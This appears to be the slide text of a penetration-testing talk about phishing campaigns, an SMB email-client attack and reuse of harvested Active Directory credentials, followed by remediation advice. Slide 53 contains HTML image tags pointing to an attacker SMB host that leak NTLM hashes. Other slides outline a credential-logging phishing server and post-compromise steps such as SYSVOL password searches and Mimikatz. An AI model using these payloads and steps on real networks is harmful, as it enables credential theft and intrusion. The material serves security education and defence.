

Email Phishing

Slide 49
Phishing Email Sent
Typical Domains Used:
Survey web site i.e. rapid7-survey.com
Domain closely matching actual domain i.e. rap1d7.com
Sent from Trusted User: Human resources or IT
Email HTML URL displays as:
https://rapid7-surveyviews.com
But is really:
http://rapid7-surveyviews.com/index.php?u=bmF0ZUByYXBpZDcuY29t
Base64 in email for tracking purposes
Referral URLs being tracked on phishing web server

Slide 50


Phishing Web Server Logic
Logging:
Source IP
OS
Web browser version
Username
Password
Cookies Tracking:
Session cookie
First time visit
Logon attempts
Survey completion
Visits after completion

Slide 51
SMB Email Client Attack

Slide 52
SMB Email Client Attack
Checks Outlook client configuration
Embedded HTML image source tags in email
Outlook client processes UNC path and tries to connect
Check firewall SMB egress ports 139 and 445
Allows for offline brute-forcing hash or hash passing
Targets include:
Outside sales
IT staff / administrators

Slide 53


SMB Email Client Attack
<img src=“\\evilsmb.r7.com\images\logo.gif “>
<img src=“file://evilsmb.r7.com/images/logo.gif” >

Slide 54
SMB Email Client Attack
STORY
The snow day..

Slide 55


Reuse AD credentials on Services
Web applications
Service desk portal
Exchange Control Panel
Citrix
VPN
Wireless
Dropbox

Slide 56
Reusing gathered info on Internal Network
SMB email client attack IT admins over VPN
Domain controller locations / user credentials
Gather password policy
Gather all domain users / domain admins / groups
Brute domain admins for weak passwords
Locate accounts whose passwords don’t expire
Gather member workstations / servers / printers
Access DC netlogon and SYSVOL folders
Search for passwords in scripts
Search for group policies i.e. groups.xml
CAS locations
Contains passwords – Mimikatz / Kiwi

Slide 57
Remediation & Reduce Risk

Slide 58
Remediation & Reduce Risk
Educate users about: social sites and phishing
Monitor DNS for newly created domains being processed
Scrub metadata in office documents
Disable front and backend SMTP verify commands
Create email aliases and unique user IDs
Outlook mail clients - disable HTML image processing
Audit email for sensitive documents and passwords being stored

Slide 59
Remediation & Reduce Risk
Block firewall ports 139 and 445 outbound to the Internet and internally were appropriate
Disable VPN split tunneling
Network segmentation VPN & limit connection durations
Apply two-factor auth where possible
Readjust organization password policy
Passwords should use pass phrases vs. random strings
Audit Active Directory for weak passwords and accounts that do not expire

Slide 60
Remediation & Reduce Risk
CAS: disabled Basic Authentication / 302 redirects
CAS: Disabled Autodiscover Service
CAS: ISA Proxy / Federation Services / Outlook.com
Monitor for brute-force attempts
Turn default log level up to monitor failed logins
Evaluate incident response procedures
Call users when accounts are compromised

Slide 61

Questions | Comments | Thoughts
Happy hour?

